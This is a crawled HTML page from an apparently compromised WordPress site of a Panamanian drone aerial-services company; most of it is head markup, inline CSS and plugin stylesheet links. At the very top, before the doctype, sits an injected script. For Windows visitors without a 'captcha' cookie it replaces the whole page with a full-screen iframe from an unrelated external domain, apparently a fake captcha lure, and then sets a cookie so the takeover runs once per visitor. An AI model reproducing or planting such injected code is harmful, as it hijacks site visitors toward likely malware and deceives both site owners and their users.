

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panamadrones.com/testimonial-category/home/
body_size: 15295
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!doctype html>
<html class="no-js" lang="en-US">
    <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
            <link rel="shortcut icon" href="https://panamadrones.com/wp-content/uploads/2022/05/favicon.png">
                <title>Home &#8211; Panama Drone &#8211;  Servicios Aéreos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Panama Drone -  Servicios Aéreos &raquo; Feed" href="https://panamadrones.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Panama Drone -  Servicios Aéreos &raquo; Comments Feed" href="https://panamadrones.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Panama Drone -  Servicios Aéreos &raquo; Home Category Feed" href="https://panamadrones.com/testimonial-category/home/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://panamadrones.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='panorama-image-360-style-inline-css' type='text/css'>
.wp-block-panorama-image-360{box-sizing:border-box}.wp-block-panorama-image-360 *{box-sizing:border-box}.wp-block-panorama-image-360 .bBlocksImageViewer{display:flex;flex-direction:column;position:relative}.wp-block-panorama-image-360 .bBlocksImageViewer .panoramaImgViewer{overflow:hidden}.wp-block-panorama-image-360 .bBlocksImageViewer .panoramaImgViewer .panolens-canvas{width:100% !important;height:100% !important}.wp-block-panorama-image-360 .bBlocksImageViewer #controls{position:absolute;transform:rotate(90deg);top:133px;left:-38px;z-index:2;padding-bottom:4px;display:flex;align-items:center;justify-content:center}.wp-block-panorama-image-360 .bBlocksImageViewer #controls .ctrl{width:27px;height:27px;display:flex;align-items:center;justify-content:center;background:#fff;cursor:pointer;border:1px solid #ccc;font-size:20px}.wp-block-panorama-image-360 .bBlocksImageViewer #controls .ctrl svg{width:1em;height:1em}.wp-block-panorama-image-360 .bBlocksImageViewer #controls .pan-left{border-radius:3px 0 0 3px;border:none}.wp-block-panorama-image-360 .bBlocksImageViewer #controls .pan-down{border-radius:0 3px 3px 0;border:none}.wp-block-panorama-image-360 .bBlocksImageViewer #controls .pan-right{border:none}.wp-block-panorama-image-360 .bBlocksImageViewer #controls .pan-up{border:none}.wp-block-panorama-image-360 .icon{font-style:inherit}

/*# sourceURL=https://panamadrones.com/wp-content/plugins/panorama/build/blocks/image-360/view.css */
</style>
<style id='panorama-image-3d-style-inline-css' type='text/css'>
.wp-block-panorama-image-3d{box-sizing:border-box}.wp-block-panorama-image-3d *{box-sizing:border-box}.wp-block-panorama-image-3d .bBlocksImg3dViewer{display:flex;flex-direction:column}.wp-block-panorama-image-3d .bBlocksImg3dViewer .motionBtn{border:none;cursor:pointer;padding:10px;font-size:16px;width:100%}.wp-block-panorama-image-3d .bBlocksImg3dViewer .panoramaImg3dViewer{overflow:hidden}.wp-block-panorama-image-3d .bBlocksImg3dViewer .panoramaImg3dViewer .panolens-canvas{width:100% !important;height:100% !important}.wp-block-panorama-image-3d .icon{font-style:inherit}

/*# sourceURL=https://panamadrones.com/wp-content/plugins/panorama/build/blocks/image-3d/view.css */
</style>
<style id='panorama-video-style-inline-css' type='text/css'>
.wp-block-panorama-video{box-sizing:border-box}.wp-block-panorama-video *{box-sizing:border-box}.wp-block-panorama-video .bBlocksVideoViewer{display:flex;flex-direction:column}.wp-block-panorama-video .bBlocksVideoViewer .panoramaVideoViewer{overflow:hidden}.wp-block-panorama-video .bBlocksVideoViewer .panoramaVideoViewer .panolens-canvas{width:100% !important;height:100% !important}.wp-block-panorama-video .icon{font-style:inherit}

/*# sourceURL=https://panamadrones.com/wp-content/plugins/panorama/build/blocks/video/view.css */
</style>
<style id='panorama-video-360-style-inline-css' type='text/css'>
.wp-block-panorama-video-360{box-sizing:border-box}.wp-block-panorama-video-360 .icon{font-style:inherit}.wp-block-panorama-video-360 *{box-sizing:border-box}.wp-block-panorama-video-360 .bBlocksVideo360Viewer{display:flex;flex-direction:column}.wp-block-panorama-video-360 .bBlocksVideo360Viewer .panoramaVideo360Viewer{overflow:hidden}

/*# sourceURL=https://panamadrones.com/wp-content/plugins/panorama/build/blocks/video-360/view.css */
</style>
<style id='panorama-google-street-style-inline-css' type='text/css'>
.wp-block-panorama-google-street{box-sizing:border-box}.wp-block-panorama-google-street *{box-sizing:border-box}.wp-block-panorama-google-street .bBlocksGoogleStreetViewer{display:flex;flex-direction:column}.wp-block-panorama-google-street .bBlocksGoogleStreetViewer .panoramaGoogleStreetViewer{overflow:hidden}.wp-block-panorama-google-street .icon{font-style:inherit}

/*# sourceURL=https://panamadrones.com/wp-content/plugins/panorama/build/blocks/google-street/view.css */
</style>
<style id='panorama-gallery-style-inline-css' type='text/css'>
#gallery-container{display:flex;flex-wrap:wrap;margin-bottom:4px;width:100%;height:100%;gap:10px;.photo{width:auto;min-width:317px;background:#ccc;background-size:cover;height:200px;border-radius:3px;overflow:hidden;cursor:pointer}}.bppiv_panorama{position:relative}.bppiv_panorama .title{width:100%;height:80px;line-height:80px;text-align:center;font-size:24px}#panorama-container{position:fixed;display:flex;width:calc(100vw - 17px);max-width:200vw;height:100%;top:0;left:0;background:white;transform:scale(0, 0);opacity:0;transition:all .5s ease-out;z-index:999}#panorama-container.open{opacity:1;transform:scale(1, 1)}.bppiv_panorama .photo{flex-grow:1;width:360px;height:240px;background-size:cover;margin:4px;border:1px solid #ccc;cursor:pointer;overflow:hidden}.bppiv_panorama .photo:hover{border-color:#000}#bppiv-progress-bar{position:fixed;top:0;width:0;height:5px;background-color:#fff;transition:opacity .5s ease}.bppiv_panorama .close{width:44px;height:44px;position:absolute;right:11%;margin-top:50px;cursor:pointer}.bppiv_panorama .close>i{color:#fff;font-size:44px}.bppiv_panorama .close .close-icon{color:#fff;font-size:40px;margin-top:45px;svg{background-color:rgb(53, 18, 53);border-radius:50%;padding:10px}}#bppiv-main-container{width:79%;height:80%;margin:0 auto;align-self:center;background-color:#000;.panolens-canvas{width:1516px !important}}.pan_loadMore{border:none;width:200px;display:flex;justify-content:center;cursor:pointer;background:#000;margin:30px auto;padding:7px 15px;color:#fff;font-size:14px;text-transform:capitalize;border-radius:3px;transition:all .5s ease-in}.item-badge{background:rgba(0, 0, 0, 0.7);color:#fff;padding:3px 5px;transform:rotate(-44deg);width:137px;height:43px;display:flex;justify-content:center;position:relative;left:-53px;top:-9px;position:relative;align-items:last baseline;font-size:14px;text-transform:capitalize;font-weight:normal}.bppiv_panorama{width:600px;height:400px}.pnlm-about-msg{display:none !important}.bppiv_panorama_video2{max-width:100%;position:relative}.bppiv_panorama_video2 video{max-width:100%;width:100%}@media only screen and (min-width: 768px)and (max-width: 1024px){.bppiv_panorama .close{right:1%;margin-top:140px}#bppiv-main-container{width:100%;height:50%;.panolens-canvas{width:100% !important}}}@media only screen and (max-width: 767px){.bppiv_panorama .close{right:2%;margin-top:140px}#bppiv-main-container{width:100%;height:50%;.panolens-canvas{width:100% !important}}}
.wp-block-panorama-gallery{box-sizing:border-box}.wp-block-panorama-gallery *{box-sizing:border-box}.wp-block-panorama-gallery .bBlocksGalleryViewer{display:flex;flex-direction:column}.wp-block-panorama-gallery .bBlocksGalleryViewer .panoramaGalleryViewer{overflow:hidden}.wp-block-panorama-gallery .bBlocksGalleryViewer .panoramaGalleryViewer .panolens-canvas{width:100% !important;height:100% !important}.wp-block-panorama-gallery .icon{font-style:inherit}

/*# sourceURL=https://panamadrones.com/wp-content/plugins/panorama/build/blocks/gallery/view.css */
</style>
<style id='panorama-tour-style-inline-css' type='text/css'>
.wp-block-panorama-tour{box-sizing:border-box}.wp-block-panorama-tour *{box-sizing:border-box}.wp-block-panorama-tour .bBlocksTourViewer{display:flex;flex-direction:column}.wp-block-panorama-tour .bBlocksTourViewer .panoramaTourViewer{overflow:hidden}.wp-block-panorama-tour .bBlocksTourViewer .panoramaTourViewer .panolens-canvas{width:100% !important;height:100% !important}.wp-block-panorama-tour .icon{font-style:inherit}

/*# sourceURL=https://panamadrones.com/wp-content/plugins/panorama/build/blocks/tour/view.css */
</style>
<style id='bpgb-panorama-style-inline-css' type='text/css'>
.wp-block-bpgb-panorama{box-sizing:border-box}.wp-block-bpgb-panorama *{box-sizing:border-box}.wp-block-bpgb-panorama .bBlocksViewer{display:flex;flex-direction:column}.wp-block-bpgb-panorama .bBlocksViewer .motionBtn{padding:10px;border:none;cursor:pointer;font-size:16px;width:100%}.wp-block-bpgb-panorama .bBlocksViewer .bpgbPanorama{overflow:hidden}.wp-block-bpgb-panorama .bBlocksViewer .bpgbPanorama .panolens-canvas{width:100% !important;height:100% !important}.wp-block-bpgb-panorama .icon{font-style:inherit}

/*# sourceURL=https://panamadrones.com/wp-content/plugins/panorama/build/blocks/gutenberg-block/view.css */
</style>
<link rel='stylesheet' id='panorama-virtual-tour-style-css' href='https://panamadrones.com/wp-content/plugins/panorama/build/blocks/virtual/view.css?ver=1.0.0' type='text/css' media='all' />
<style id='psb-product-spot-style-inline-css' type='text/css'>
.wp-block-psb-product-spot{box-sizing:border-box}.wp-block-psb-product-spot *{box-sizing:border-box}.wp-block-psb-product-spot .productSpotWrapper{width:100%;display:flex}.wp-block-psb-product-spot .productSpotWrapper .productSpot{min-width:250px}.wp-block-psb-product-spot .productSpotWrapper .productSpot .image{width:100%;height:auto;display:block}.wp-block-psb-product-spot .productSpotWrapper .productSpot .hotspot{position:absolute;display:flex;align-items:center;justify-content:center;cursor:pointer;transform:translate(-12px, -12px);z-index:1;transition:box-shadow .3s ease;left:0;top:0}.wp-block-psb-product-spot .productSpotWrapper .productSpot .hotspot.activeHotspot{z-index:10;box-shadow:0 0 0 6px rgba(0,0,0,.2)}.wp-block-psb-product-spot .productSpotWrapper .productSpot .hotspot .icon svg{display:flex;justify-content:center;align-items:center}.wp-block-psb-product-spot .productSpotWrapper .productSpot .hotspot .deleteIcon{display:none;position:absolute;top:-12px;right:-12px;background:red;color:#fff;border-radius:50%;padding:0px 6px;font-size:10px;cursor:pointer}.wp-block-psb-product-spot .productSpotWrapper .productSpot .hotspot:hover .deleteIcon{display:block}.wp-block-psb-product-spot .productSpotWrapper .productSpot .simple{position:relative}.wp-block-psb-product-spot .productSpotWrapper .productSpot .simpleInfo{margin-top:15px;box-shadow:0 2px 6px rgba(0,0,0,.1);z-index:5;animation:fade-in .3s ease-in-out}.wp-block-psb-product-spot .productSpotWrapper .productSpot .simpleInfo .title{margin:0}@keyframes fade-in{from{opacity:0;transform:translateY(6px)}to{opacity:1;transform:translateY(0)}}.wp-block-psb-product-spot .productSpotWrapper .productSpot .sidePanel{position:relative;gap:24px;display:grid;grid-template-columns:minmax(390px, 3fr) minmax(260px, 2fr);max-width:100%}@media only screen and (max-width: 674px){.wp-block-psb-product-spot .productSpotWrapper .productSpot .sidePanel{grid-template-columns:1fr}}.wp-block-psb-product-spot .productSpotWrapper .productSpot .sidePanel .imageAndHotspot{height:-moz-max-content;height:max-content;max-width:100%;position:relative}@media(max-width: 1023px){.wp-block-psb-product-spot .productSpotWrapper .productSpot .sidePanel .imageAndHotspot{width:100%}}.wp-block-psb-product-spot .productSpotWrapper .productSpot .sidePanel .infoBox{max-width:100%;height:100%;overflow-y:auto;padding:0px}@media(max-width: 1023px){.wp-block-psb-product-spot .productSpotWrapper .productSpot .sidePanel .infoBox{width:100%}}.wp-block-psb-product-spot .productSpotWrapper .productSpot .sidePanel .infoBox .info{box-shadow:0px 2px 6px rgba(0,0,0,.01);height:100%;overflow:hidden;display:flex;flex-direction:column}.wp-block-psb-product-spot .productSpotWrapper .productSpot .sidePanel .infoBox .info .title{border-bottom:1px solid #e5e7eb;padding-bottom:8px}.wp-block-psb-product-spot .productSpotWrapper .productSpot .sidePanel .infoBox .info .desc{line-height:1.5}.wp-block-psb-product-spot .productSpotWrapper .productSpot .sidePanel .infoBox .info .noHotspot{font-family:"inter";text-align:center}.wp-block-psb-product-spot .productSpotWrapper .productSpot .sidePanel .infoBox .info .btnGroup{display:grid;grid-auto-rows:55px;grid-auto-flow:row;margin-top:20px;overflow-y:auto;flex:1}.wp-block-psb-product-spot .productSpotWrapper .productSpot .sidePanel .infoBox .info .btnGroup .indexBtn{aspect-ratio:1;border:none;outline:none;font-weight:bold;cursor:pointer;transition:background-color .2s ease;display:flex;justify-content:center;align-items:center;padding:0}.wp-block-psb-product-spot .productSpotWrapper .productSpot .sidePanel .infoBox .info .btnGroup .indexBtn.activeIdx{box-shadow:none}.wp-block-psb-product-spot .productSpotWrapper .productSpot .tippy{position:relative}.wp-block-psb-product-spot .productSpotWrapper .productSpot .tippy .tippy-box[data-theme~=hotspot]{background-color:#0c50d8;width:300px;min-width:200px;box-shadow:0 4px 10px rgba(0,0,0,.2);z-index:20}.wp-block-psb-product-spot .productSpotWrapper .productSpot .tippy .tippy-box[data-theme~=hotspot] .title{margin-bottom:4px}
.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(0.54, 1.5, 0.38, 1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}

/*# sourceURL=https://panamadrones.com/wp-content/plugins/panorama/build/blocks/product-spot/view.css */
</style>
<link rel='stylesheet' id='videojs-css' href='https://panamadrones.com/wp-content/plugins/panorama/public/assets/css/lib/video-js.min.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-vr-css' href='https://panamadrones.com/wp-content/plugins/panorama/public/assets/css/lib/videojs-vr.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bppiv-pannellum-css-css' href='https://panamadrones.com/wp-content/plugins/panorama/public/assets/css/library/pannellum.min.css?ver=2.5.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://panamadrones.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=a39bd9eefa47cf9346743d6e29db2d87&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.9' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='contact-form-7-css' href='https://panamadrones.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-imageviewer-css' href='https://panamadrones.com/wp-content/plugins/wp-imageviewer/imageviewer/iv-viewer.css?ver=3.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://panamadrones.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/font-awesome.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://panamadrones.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wtwp-public-css-css' href='https://panamadrones.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/wtwp-public.css?ver=3.5.6' type='text/css' media='all' />
